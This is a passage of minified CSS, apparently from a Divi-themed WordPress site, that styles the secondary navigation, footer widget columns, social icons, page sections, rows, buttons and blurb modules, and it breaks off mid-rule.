a{font-size:14px}#et-secondary-menu{float:right}#et-info,#et-secondary-menu>ul>li a{padding-bottom:.75em;display:block}#et-secondary-nav,#et-secondary-nav li{display:inline-block}#et-secondary-nav a{-webkit-transition:background-color 0.4s, color 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s ease-in-out}#et-secondary-nav li{margin-right:15px}#et-secondary-nav>li:last-child{margin-right:0}#et-secondary-menu>ul>li>a:hover,#et-info-email:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-secondary-nav li{position:relative;text-align:right}#et-secondary-nav li ul{position:absolute;right:0;padding:1em 0}#et-secondary-nav li ul ul{right:220px;top:0;margin-top:-1em}#et-secondary-nav li ul li{display:block}#et-secondary-nav li ul{z-index:999999;visibility:hidden;opacity:0;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);box-shadow:0 2px 5px rgba(0,0,0,0.1)}#et-secondary-nav li ul{-webkit-transform:translate3d(0, 0, 0)}#et-secondary-nav li.et-hover>ul{visibility:visible}#et-secondary-nav li>ul{width:220px}#et-secondary-nav li:hover>ul,#et-secondary-nav li.et-touch-hover>ul{opacity:1;visibility:visible}#et-secondary-nav li li{padding:0 2em;margin:0}#et-secondary-nav li li a{padding:1em;width:100%;font-size:12px;line-height:1em;margin-right:0;display:block;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#et-secondary-nav ul li a:hover{background-color:rgba(0,0,0,0.03)}#et-secondary-nav li:hover{visibility:inherit}#top-header .et-cart-info{margin-left:15px}#et-secondary-nav .menu-item-has-children>a:first-child:after{top:0}#et-secondary-nav li .menu-item-has-children>a:first-child:after{top:.67em;right:auto;left:2.3em}body.admin-bar.et_fixed_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #top-header{top:28px}@media all and (min-width: 981px){.et_fullwidth_secondary_nav #top-header .container{width:100%;max-width:100%;padding-right:30px;padding-left:30px}.et_hide_nav.et_fixed_nav #top-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #top-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container{padding-top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header{-webkit-transition:none;transition:none}.et_fixed_nav #top-header{position:absolute}.et_hide_nav.et_fixed_nav #top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#top-header .container{padding-top:0}#et-info{padding-top:0.75em}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_secondary_nav_only_menu #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}#top-header .et-social-icons{margin-bottom:0}#top-header .et-cart-info{margin-left:0}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #top-header{top:46px}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width: 767px){#et-info .et-social-icons{display:none}#et-secondary-menu .et_duplicate_social_icons{display:inline-block}body.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:58px}#et-info,#et-secondary-menu{text-align:center;display:block;float:none}.et_secondary_nav_two_panels #et-secondary-menu{margin-top:12px}body.admin-bar.et_fixed_nav #top-header{top:46px}body.admin-bar.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:104px}}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_with_border .et-pb-icon,.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center;word-wrap:break-word;width:100%}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center .et_pb_blurb_content .et_pb_blurb_container{text-align:center}.et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_pb_blurb .et_pb_module_header a,.et_pb_blurb h4 a{text-decoration:none}.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_main_blurb_image img[src*=".svg"]{width:auto}.et_pb_sticky_module .et_pb_main_blurb_image .et_pb_image_wrap{width:100%;max-width:100%}.et_pb_blurb_position_left .et_pb_blurb_content,.et_pb_blurb_position_right .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image,.et_pb_blurb_position_right 